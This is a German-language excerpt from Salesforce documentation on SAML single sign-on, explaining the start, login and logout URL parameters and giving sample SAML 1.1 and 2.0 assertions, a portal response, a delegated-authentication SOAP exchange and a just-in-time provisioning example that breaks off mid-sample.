

## <span id="page-985-0"></span>Werte für Start-, Anmelde- und Abmelde-URLs

Neben den Informationen, die im Rahmen des Single Sign-On-Vorgangs zum Einsatz kommen, kann der Identitätsanbieter auch die Start-, Anmelde- und Abmeldeseiten festlegen. Sie können diese Seiten auch selbst angeben, wenn Sie [Single Sign-On konfigurieren](#page-978-0).

Die nachfolgend aufgeführten Informationen können sich für Ihren Identitätsanbieter beim Festlegen dieser Seiten u. U. als nützlich erweisen.

- **•** Die SAML-Spezifikation unterstützt ein HTML-Formular, das zur Weiterleitung der SAML-Behauptung über HTTPS POST verwendet wird.
- **•** Bei SAML 1.1 kann der SAML-Identitätsanbieter Name-Wert-Paare im Feld TARGET (Ziel) einbetten, um diese zusätzlichen Informationen, versehen mit einer speziell formatierten URL, die URL-kodierte Parameter enthält, an Salesforce weiterzugeben.
- **•** Der in das Feld TARGET für SAML 1.1 aufzunehmende URL lautet wie folgt: https://saml.salesforce.com/?
- **•** Bei SAML 2.0 verwendet der Identitätsanbieter zur Angabe der zusätzlichen Informationen anstatt des Felds TARGET in der SAML-Behauptung <AttributeStatement>.
- **•** Salesforce unterstützt die folgenden Parameter:
- Anmerkung: Bei SAML 1.1. müssen diese Parameter URL-kodiert sein. So können die URLs, die als Werte mit eigenen Parametern weitergegeben werden, richtig verarbeitet werden. Bei SAML 2.0 sind diese Parameter ein Teil von <AttributeStatement>.
- **–** ssoStartPage ist die Seite, auf die der Benutzer weitergeleitet werden sollte, wenn er sich mit SAML anmeldet. Der Benutzer wird auf diese Seite weitergeleitet, wenn er außerhalb einer aktiven Sitzung eine geschützte Ressource in Salesforce anfordert. Der Wert ssoStartPage sollte die Anmeldeseite des SAML-Identitätsanbieters sein.
- **–** startURL ist die URL, an die der Benutzer umgeleitet werden soll, wenn die Anmeldung erfolgreich ist. Dieser URL kann absolut sein (z. B. *https://IhreInstanz.salesforce.com/001/o*) oder relativ (z. B. */001/o*). Dieser Parameter kann nur in SAML 1.1 verwendet werden. In SAML 2.0 ist der Start-URL die Seite, auf die der Benutzer zuzugreifen versuchte, bevor er authentifiziert wurde.
- **–** logoutURL ist die URL, zu der der Benutzer weitergeleitet werden soll, wenn er in Salesforce auf den Link **Abmelden** klickt. Standardmäßig ist http://www.salesforce.com eingestellt.

Das folgende TARGET-Beispielfeld ist für SAML 1.1 gedacht und enthält korrekt kodierte Parameter. Es übergibt eine benutzerdefinierte Startseite sowie Start- und Abmelde-URLs, die als Parameterwerte in der Abfragezeichenfolge eingebettet sind.

```
https://saml.salesforce.com/?ssoStartPage=https%3A%2F
%2Fwww.customer.org%2Flogin%2F&startURL=%2F001%2Fo&logoutURL=http%3A%2F%2Fwww.salesforce.com
```
Im Folgenden finden Sie ein Beispiel für ein <AttributeStatement> für SAML 2.0, das sowohl ssoStartPage als auch logoutURL enthält.

```
<saml:AttributeStatement>
   <saml:Attribute Name="ssoStartPage"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
           xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:anyType">
              http://www.customer.org
      </saml:AttributeValue>
   </saml:Attribute>
   <saml:Attribute Name="logoutURL"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
      <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
           xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
             https://www.salesforce.com
      </saml:AttributeValue>
   </saml:Attribute>
</saml:AttributeStatement>
```
#### SIEHE AUCH:

[Informationen zu SAML](#page-976-0)

# <span id="page-987-0"></span>Anpassen von Start-, Fehler-, Anmelde- und Abmeldeseiten für SAML

Mit SAML 1.1 oder 2.0 können Sie die Start-, Fehler-, Anmelde- und Abmeldeseiten für Single Sign On-Benutzer anpassen. Im Rahmen der Konfiguration müssen Entscheidungen zu folgenden Punkten getroffen werden:

**•** Wenn Ihr Identitätsanbieter SAML 1.1 verwendet, den URL zum Weiterleiten des Benutzers, wenn Single Sign On erfolgreich abgeschlossen wird (wird als Startseite bezeichnet). Dieser URL kann absolut sein (z. B. *https://IhreInstanz.salesforce.com/001/o*) oder relativ (z. B. */001/o*). Dieser URL muss ein Endpunkt sein, der SAML-Authentifizierungsanforderungen annimmt.

In SAML 2.0 ist die Startseite die Seite, auf die der Benutzer zuzugreifen versuchte, bevor er authentifiziert wurde. Die SAML 2.0-Startseite muss Sp-init-Single Sign-On unterstützen.

Falls Sie SAML 2.0 verwenden, können Sie auch den Parameter RelayState verwenden, um zu steuern, wohin der Benutzer nach einer erfolgreichen Anmeldung umgeleitet wird.

**•** Die Single Sign-On-Startseite, an die Salesforce eine SAML-Anforderung zur Einleitung der Anmeldesequenz sendet.

Wir empfehlen, eine Single Sign-On-Startseite anzugeben und ebenso eine Abmeldeseite. Wenn Sie eine Abmeldeseite angeben, werden Benutzer beim Klicken auf "Abmelden" oder nach dem Ablaufen ihrer Sitzung auf die betreffende Seite weitergeleitet. Wenn Sie keine Abmeldeseite angeben, wird der Benutzer auf die allgemeine Salesforce-Anmeldeseite weitergeleitet.

**•** Der URL, zu dem der Benutzer weitergeleitet wird, wenn er auf den Link "Abmelden" in Salesforce (wird als Abmeldeseite bezeichnet) klickt. Der Standard lautet https://login.salesforce.com, sofern "Meine Domäne" aktiviert ist. Wenn "Meine Domäne" aktiviert ist, wird standardmäßig https://*customdomain*.my.salesforce.com verwendet.

Bei SAML 2.0 können diese Werte entweder während der Single Sign-On-Konfiguration festgelegt werden oder von Ihrem Identitätsanbieter in der Anmelde-URL oder SAML-Behauptung. Die Rangfolge lautet:

- **1.** Sitzungs-Cookie Wenn Sie sich bereits bei Salesforce angemeldet haben und noch immer ein Cookie vorhanden ist, werden die von dem Sitzungs-Cookie festgelegten Anmelde- und Abmeldeseiten verwendet.
- **2.** Vom Identitätsanbieter weitergeleitete Werte.
- **3.** Werte von der Single Sign-On-Konfigurationsseite.

Wenn Sie sich dafür entscheiden, diese Werte nicht zur Single Sign-On-Konfiguration hinzuzufügen, müssen Sie sie an Ihren Identitätsanbieter weitergeben. Der Identitätsanbueter muss [diese Werte verwenden,](#page-985-0) und zwar entweder im Anmelde-URL oder in der Behauptung.

Sie können auch entscheiden, dass der Benutzer auf eine benutzerdefinierte Fehlerseite geleitet wird, falls ein Fehler bei der SAML-Anmeldung auftritt: Es muss sich hierbei um eine öffentlich zugängliche Seite handeln, z. B. eine Visualforce-Seite auf einer öffentlichen Website. Die URL kann absolut oder relativ sein. Verwenden Sie diesen Wert, wenn Sie [SAML konfigurieren.](#page-978-0)

SIEHE AUCH:

[Informationen zu SAML](#page-976-0)

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

#### Verbundene

Authentifizierung ist in folgenden Editionen verfügbar: **Alle** Editionen

Delegierte Authentifizierung ist in folgenden Editionen verfügbar: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Authentifizierungsanbieter sind verfügbar in:

**Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

## NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" **UND** 

# <span id="page-988-0"></span>Beispiel zu SAML-Behauptungen

Stellen Sie die SAML-Beispielbehauptungen Ihrem Identitätsanbieter zur Verfügung, damit er sich über das Datenformat informieren kann, das für erfolgreiche Single Sign-On-Vorgänge bei Salesforce erforderlich ist. Die Behauptung muss gemäß der [XML-Signaturspezifikation](http://www.w3.org/TR/xmldsig-core/) mit RSA und entweder SHA-1 oder SHA-256 signiert werden.

Neben den allgemeinen Beispielen für Single Sign-On-Vorgänge für SAML 1.1 und SAML 2.0 können Sie die folgenden Beispiele für die einzelnen Funktionen verwenden:

- **•** [Behauptungen für Portale](#page-992-0)
- **•** [Behauptungen für Sites](#page-995-1)
- **•** [SOAP-Nachricht für delegierte Authentifizierung](#page-995-0)
- **•** [Behauptung für Just-in-Time-Bereitstellung](#page-996-0)

**SAML-Benutzer-ID-Typ ist der Salesforce-Benutzername und SAML-Benutzer-ID-Ort ist das <NameIdentifier>(Namenskennzeichner)-Element im <Subject>-Element (Betreff).**

SAML 1.1:

# AUSGABEN

Verfügbarkeit: Salesforce Classic und Lightning Experience

Verbundene Authentifizierung ist in folgenden Editionen verfügbar: **Alle** Editionen

Delegierte Authentifizierung ist in folgenden Editionen verfügbar: **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Developer** und **Database.com** Edition

Authentifizierungsanbieter sind verfügbar in:

**Professional**, **Enterprise**, **Performance**, **Unlimited** und **Developer** Edition

### NUTZERBERECHTIGUNGEN

Anzeigen von Einstellungen:

**•** "Setup und Konfiguration anzeigen"

Bearbeiten von Einstellungen:

**•** "Anwendung anpassen" **UND** 

"Alle Daten modifizieren"

<Subject>

<NameIdentifier>user101@salesforce.com</NameIdentifier> </Subject>

#### SAML 2.0:

```
<saml:Subject>
    <saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">user101@salesforce.com</saml:NameID>
    <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
        <saml:SubjectConfirmationData NotOnOrAfter="2008-06-26T02:44:24.173Z"
Recipient="http://localhost:9000"/>
    </saml:SubjectConfirmation>
</saml:Subject>
```
**SAML-Benutzer-ID-Typ ist der Salesforce-Benutzername und SAML-Benutzer-ID-Ort ist das <Attribute>-Element (Attribut).** SAML 1.1:

```
<AttributeStatement>
   <Subject>
     <NameIdentifier>this value doesn't matter</NameIdentifier>
         <SubjectConfirmation>
          <ConfirmationMethod>urn:oasis:names:tc:SAML:1.0:cm:bearer</ConfirmationMethod>
    </SubjectConfirmation>
</Subject>
   <Attribute AttributeName="MySfdcName" AttributeNamespace="MySfdcURI">
       <AttributeValue>user101@salesforce.com</AttributeValue>
</Attribute>
    </AttributeStatement>
```

```
SAML 2.0:
```

```
<saml:AttributeStatement>
    <saml:Attribute FriendlyName="fooAttrib" Name="SFDC_USERNAME"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
       <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
            user101@salesforce.com
        </saml:AttributeValue>
    </saml:Attribute>
 </saml:AttributeStatement>
```
**SAML-Benutzer-ID-Typ ist das Verbund-ID-Feld des Salesforce-Benutzerobjekts und SAML-Benutzer-ID-Ort ist das <NameIdentifier>(Namenskennzeichner)-Element im <Subject>-Element.**

SAML 1.1:

```
<AttributeStatement>
   <saml:Subject>
      <saml:NameIdentifier Format="urn:oasis:names:tc:SAML:1.0:assertion"
NameQualifier="www.saml_assertions.com">
         MyName
      </saml:NameIdentifier>
   </saml:Subject>
</AttributeStatement>
```
SAML 2.0:

```
<saml:Subject>
   <saml:NameID
Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">MyName</saml:NameID>
    <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
        <saml:SubjectConfirmationData NotOnOrAfter="2008-06-26T02:48:25.730Z"
Recipient="http://localhost:9000/"/>
    </saml:SubjectConfirmation>
</saml:Subject>
```
Anmerkung: Der Namenskennzeichner kann eine beliebige Zeichenfolge sein, z. B. E-Mail-Adressen oder numerische ID-Strings.

### **SAML-Benutzer-ID-Typ ist das Verbund-ID-Feld des Salesforce-Benutzerobjekts und SAML-Benutzer-ID-Ort ist das <Attribute>(Namenskennzeichner)-Element.**

 $SAMI$  11.

```
<AttributeStatement>
    <Subject>
      <NameIdentifier>who cares</NameIdentifier>
         <SubjectConfirmation>
          <ConfirmationMethod>urn:oasis:names:tc:SAML:1.0:cm:bearer</ConfirmationMethod>
    </SubjectConfirmation>
</Subject>
    <Attribute AttributeName="MyName" AttributeNamespace="MyURI">
       <AttributeValue>user101</AttributeValue>
 </Attribute>
    </AttributeStatement>
```
#### $SAMI 20$

```
<saml:AttributeStatement>
    <saml:Attribute FriendlyName="fooAttrib" Name="SFDC_ATTR"
NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
        <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:type="xs:string">
            user101
        </saml:AttributeValue>
    </saml:Attribute>
</saml:AttributeStatement>
```
#### **SAML-Benutzer-ID-Typ ist der Salesforce-Benutzername und SAML-Benutzer-ID-Ort ist das <NameIdentifier>(Namenskennzeichner)-Element im <Subject>-Element (Betreff).**

Im Folgenden wird eine vollständige SAML-Antwort für SAML 2.0 gezeigt:

```
<samlp:Response ID="_257f9d9e9fa14962c0803903a6ccad931245264310738"
   IssueInstant="2009-06-17T18:45:10.738Z" Version="2.0">
<saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
  https://www.salesforce.com
</saml:Issuer>
<samlp:Status>
   <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
</samlp:Status>
<saml:Assertion ID="_3c39bc0fe7b13769cab2f6f45eba801b1245264310738"
   IssueInstant="2009-06-17T18:45:10.738Z" Version="2.0">
   <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
      https://www.salesforce.com
   </saml:Issuer>
   <saml:Signature>
      <saml:SignedInfo>
         <saml:CanonicalizationMethod
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
        <saml:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
```

```
<saml:Reference URI="#_3c39bc0fe7b13769cab2f6f45eba801b1245264310738">
            <saml:Transforms>
               <saml:Transform
Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
               <saml:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#">
                  <ec:InclusiveNamespaces PrefixList="ds saml xs"/>
               </saml:Transform>
            </saml:Transforms>
            <saml:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
            <saml:DigestValue>vzR9Hfp8d16576tEDeq/zhpmLoo=
            </saml:DigestValue>
         </saml:Reference>
      </saml:SignedInfo>
      <saml:SignatureValue>
         AzID5hhJeJlG2llUDvZswNUrlrPtR7S37QYH2W+Un1n8c6kTC
         Xr/lihEKPcA2PZt86eBntFBVDWTRlh/W3yUgGOqQBJMFOVbhK
         M/CbLHbBUVT5TcxIqvsNvIFdjIGNkf1W0SBqRKZOJ6tzxCcLo
         9dXqAyAUkqDpX5+AyltwrdCPNmncUM4dtRPjI05CL1rRaGeyX
         3kkqOL8p0vjm0fazU5tCAJLbYuYgU1LivPSahWNcpvRSlCI4e
         Pn2oiVDyrcc4et12inPMTc2lGIWWWWJyHOPSiXRSkEAIwQVjf
         Qm5cpli44Pv8FCrdGWpEE0yXsPBvDkM9jIzwCYGG2fKaLBag==
      </saml:SignatureValue>
      <saml:KeyInfo>
         <saml:X509Data>
            <saml:X509Certificate>
               MIIEATCCAumgAwIBAgIBBTANBgkqhkiG9w0BAQ0FADCBgzELM
               [Certificate truncated for readability...]
            </saml:X509Certificate>
         </saml:X509Data>
      </saml:KeyInfo>
   </saml:Signature>
   <saml:Subject>
      <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">
         saml01@salesforce.com
      </saml:NameID>
      <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
      <saml:SubjectConfirmationData NotOnOrAfter="2009-06-17T18:50:10.738Z"
         Recipient="https://login.salesforce.com"/>
      </saml:SubjectConfirmation>
   </saml:Subject>
   <saml:Conditions NotBefore="2009-06-17T18:45:10.738Z"
      NotOnOrAfter="2009-06-17T18:50:10.738Z">
      <saml:AudienceRestriction>
         <saml:Audience>https://saml.salesforce.com</saml:Audience>
      </saml:AudienceRestriction>
   </saml:Conditions>
   <saml:AuthnStatement AuthnInstant="2009-06-17T18:45:10.738Z">
      <saml:AuthnContext>
         <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified
```

```
</saml:AuthnContextClassRef>
     </saml:AuthnContext>
  </saml:AuthnStatement>
  <saml:AttributeStatement>
     <saml:Attribute Name="portal_id">
        <saml:AttributeValue xsi:type="xs:anyType">060D00000000SHZ
         </saml:AttributeValue>
     </saml:Attribute>
     <saml:Attribute Name="organization_id">
         <saml:AttributeValue xsi:type="xs:anyType">00DD0000000F7L5
         </saml:AttributeValue>
     </saml:Attribute>
     <saml:Attribute Name="ssostartpage"
         NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
         <saml:AttributeValue xsi:type="xs:anyType">
            http://www.salesforce.com/security/saml/saml20-gen.jsp
         </saml:AttributeValue>
     </saml:Attribute>
     <saml:Attribute Name="logouturl"
         NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
         <saml:AttributeValue xsi:type="xs:string">
            http://www.salesforce.com/security/del_auth/SsoLogoutPage.html
         </saml:AttributeValue>
     </saml:Attribute>
  </saml:AttributeStatement>
</saml:Assertion>
</samlp:Response>
```
## <span id="page-992-0"></span>SAML-Beispielbehauptungen für Portale

Im Folgenden werden die Attribute portal\_id und organization\_id in einer Anweisung für eine SAML-Behauptung gezeigt:

```
<saml:AttributeStatement>
   <saml:Attribute Name="portal_id">
      <saml:AttributeValue xsi:type="xs:anyType">060D00000000SHZ</saml:AttributeValue>
  </saml:Attribute>
   <saml:Attribute Name="organization_id">
         <saml:AttributeValue xsi:type="xs:anyType">00DD0000000F7P5</saml:AttributeValue>
   </saml:Attribute>
</saml:AttributeStatement>
```
Nachfolgend ist eine vollständige SAML-Behauptungsanweisung aufgeführt, die für Single Sign-On-Vorgänge für Portale verwendet werden kann. Die Organisation verwendet die verbundene Authentifizierung, die in einem Attribut (siehe das Element <saml:AttributeStatement> in Fettschrift in der Behauptung), nicht im Betreff enthalten ist.

```
<samlp:Response ID="_f97faa927f54ab2c1fef230eee27cba21245264205456"
      IssueInstant="2009-06-17T18:43:25.456Z" Version="2.0">
   <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
     https://www.salesforce.com</saml:Issuer>
  <samlp:Status>
      <samlp:StatusCode Value="urn:oasis:names:tc:SAML:2.0:status:Success"/>
   </samlp:Status>
   <saml:Assertion ID="_f690da2480a8df7fcc1cbee5dc67dbbb1245264205456"
      IssueInstant="2009-06-17T18:45:10.738Z" Version="2.0">
      <saml:Issuer Format="urn:oasis:names:tc:SAML:2.0:nameid-format:entity">
         https://www.salesforce.com
      </saml:Issuer>
      <saml:Signature>
         <saml:SignedInfo>
            <saml:CanonicalizationMethod
Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#"/>
           <saml:SignatureMethod Algorithm="http://www.w3.org/2000/09/xmldsig#rsa-sha1"/>
            <saml:Reference URI="#_f690da2480a8df7fcc1cbee5dc67dbbb1245264205456">
               <saml:Transforms>
                  <saml:Transform
Algorithm="http://www.w3.org/2000/09/xmldsig#enveloped-signature"/>
                  <saml:Transform Algorithm="http://www.w3.org/2001/10/xml-exc-c14n#">
                     <ec:InclusiveNamespaces PrefixList="ds saml xs"/>
                  </saml:Transform>
               </saml:Transforms>
               <saml:DigestMethod Algorithm="http://www.w3.org/2000/09/xmldsig#sha1"/>
               <saml:DigestValue>vzR9Hfp8d16576tEDeq/zhpmLoo=
               </saml:DigestValue>
            </saml:Reference>
         </saml:SignedInfo>
         <saml:SignatureValue>
            AzID5hhJeJlG2llUDvZswNUrlrPtR7S37QYH2W+Un1n8c6kTC
            Xr/lihEKPcA2PZt86eBntFBVDWTRlh/W3yUgGOqQBJMFOVbhK
            M/CbLHbBUVT5TcxIqvsNvIFdjIGNkf1W0SBqRKZOJ6tzxCcLo
            9dXqAyAUkqDpX5+AyltwrdCPNmncUM4dtRPjI05CL1rRaGeyX
            3kkqOL8p0vjm0fazU5tCAJLbYuYgU1LivPSahWNcpvRSlCI4e
            Pn2oiVDyrcc4et12inPMTc2lGIWWWWJyHOPSiXRSkEAIwQVjf
            Qm5cpli44Pv8FCrdGWpEE0yXsPBvDkM9jIzwCYGG2fKaLBag==
         </saml:SignatureValue>
         <saml:KeyInfo>
            <saml:X509Data>
               <saml:X509Certificate>
                  MIIEATCCAumgAwIBAgIBBTANBgkqhkiG9w0BAQ0FADCBgzELM
                  Certificate truncated for readability...
               </saml:X509Certificate>
            </saml:X509Data>
         </saml:KeyInfo>
```

```
</saml:Signature>
<saml:Subject>
   <saml:NameID Format="urn:oasis:names:tc:SAML:1.1:nameid-format:unspecified">null
   </saml:NameID>
   <saml:SubjectConfirmation Method="urn:oasis:names:tc:SAML:2.0:cm:bearer">
   <saml:SubjectConfirmationData NotOnOrAfter="2009-06-17T18:48:25.456Z"
      Recipient="https://login.salesforce.com/?saml=02HKiPoin4f49GRMsOdFmhTgi
      _0nR7BBAflopdnD3gtixujECWpxr9klAw"/>
      </saml:SubjectConfirmation>
</saml:Subject>
<saml:Conditions NotBefore="2009-06-17T18:43:25.456Z"
  NotOnOrAfter="2009-06-17T18:48:25.456Z">
   <saml:AudienceRestriction>
      <saml:Audience>https://saml.salesforce.com</saml:Audience>
   </saml:AudienceRestriction>
</saml:Conditions>
<saml:AuthnStatement AuthnInstant="2009-06-17T18:43:25.456Z">
  <saml:AuthnContext>
      <saml:AuthnContextClassRef>urn:oasis:names:tc:SAML:2.0:ac:classes:unspecified
      </saml:AuthnContextClassRef>
   </saml:AuthnContext>
</saml:AuthnStatement>
<saml:AttributeStatement>
   <saml:Attribute FriendlyName="Friendly Name" Name="federationId"
      NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
      <saml:AttributeValue xsi:type="xs:string">saml_portal_user_federation_id
      </saml:AttributeValue>
      <saml:AttributeValue xsi:type="xs:string">SomeOtherValue
      </saml:AttributeValue>
   </saml:Attribute>
   <saml:Attribute Name="portal_id">
      <saml:AttributeValue xsi:type="xs:anyType">060D00000000SHZ
      </saml:AttributeValue>
   </saml:Attribute>
   <saml:Attribute Name="organization_id">
      <saml:AttributeValue xsi:type="xs:anyType">00DD0000000F7Z5
      </saml:AttributeValue>
   </saml:Attribute>
   <saml:Attribute Name="ssostartpage"
      NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
```

```
<saml:AttributeValue xsi:type="xs:anyType">
               http://www.salesforce.com/qa/security/saml/saml20-gen.jsp
            </saml:AttributeValue>
         </saml:Attribute>
         <saml:Attribute Name="logouturl"
            NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:uri">
            <saml:AttributeValue xsi:type="xs:string">
                http://www.salesforce.com/qa/security/del_auth/SsoLogoutPage.html
            </saml:AttributeValue>
         </saml:Attribute>
     </saml:AttributeStatement>
  </saml:Assertion>
</samlp:Response>
```
#### <span id="page-995-1"></span>SAML-Beispielbehauptung für Sites

Im Folgenden werden die Attribute portal\_id, organization\_id und siteurl in einer Anweisung für eine SAML-Behauptung gezeigt:

```
<saml:AttributeStatement>
  <saml:Attribute Name="portal_id">
      <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
        xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:type="xs:anyType">060900000004cDk
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="organization_id">
     <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
        xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:type="xs:anyType">00D900000008bX0
     </saml:AttributeValue></saml:Attribute>
  <saml:Attribute Name="siteurl">
     <saml:AttributeValue xmlns:xs="http://www.w3.org/2001/XMLSchema"
        xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
        xsi:type="xs:anyType">https://ap1.force.com/mySuffix</saml:AttributeValue>
  </saml:Attribute>
</saml:AttributeStatement>
```
### <span id="page-995-0"></span>Beispiel für eine SOAP-Nachricht für delegierte Authentifizierung

Im Zuge des Single Sign-On-Prozesses mit delegierter Authentifizierung macht der Salesforce-Server eine SOAP 1.1-Anfrage, um den Benutzer, der die Anmeldeinformationen übermittelt, zu authentifizieren. Hier ist ein Beispiel für eine solche Anfrage. Ihr Webservice für Single Sign-On muss diese Anfrage akzeptieren, verarbeiten und mit Wahr oder mit Falsch beantworten.

#### **Beispiel für eine Anfrage**

```
<?xml version="1.0" encoding="UTF-8" ?>
<soapenv:Envelope
  xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
  <soapenv:Body>
      <Authenticate xmlns="urn:authentication.soap.sforce.com">
         <username>sampleuser@sample.org</username>
```

```
<password>myPassword99</password>
         <sourceIp>1.2.3.4</sourceIp>
      </Authenticate>
   </soapenv:Body>
</soapenv:Envelope>
```
#### **Beispiel für eine Antwortnachricht**

```
<?xml version="1.0" encoding="UTF-8"?>
<soapenv:Envelope
  xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
   <soapenv:Body>
      <AuthenticateResult xmlns="urn:authentication.soap.sforce.com">
         <Authenticated>false</Authenticated>
      </AuthenticateResult>
   </soapenv:Body>
</soapenv:Envelope>
```
#### <span id="page-996-0"></span>SAML-Beispielbehauptung für Just-in-Time-Bereitstellung

Im Folgenden finden Sie ein Beispiel für eine SAML-Behauptung für Just-in-Time-Bereitstellung.

```
<saml:AttributeStatement>
  <saml:Attribute Name="User.Username"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">testuser@123.org
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.Phone"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">415-123-1234
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.FirstName"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">Testuser
      </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.LanguageLocaleKey"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">en_US
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.CompanyName"
     NameFormat="urn:oasis:names:tc:SAML:2.0:attrname-format:unspecified">
     <saml:AttributeValue xsi:type="xs:anyType">Salesforce.com
     </saml:AttributeValue>
  </saml:Attribute>
  <saml:Attribute Name="User.Alias"
```

```
